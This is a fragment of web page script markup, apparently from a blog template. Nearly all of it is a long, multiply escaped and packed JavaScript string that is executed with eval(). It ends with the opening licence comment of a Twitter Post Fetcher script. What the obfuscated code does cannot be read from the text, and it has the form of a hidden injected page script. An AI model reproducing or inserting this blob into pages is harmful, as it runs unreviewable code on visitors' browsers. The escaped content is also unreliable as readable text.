c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
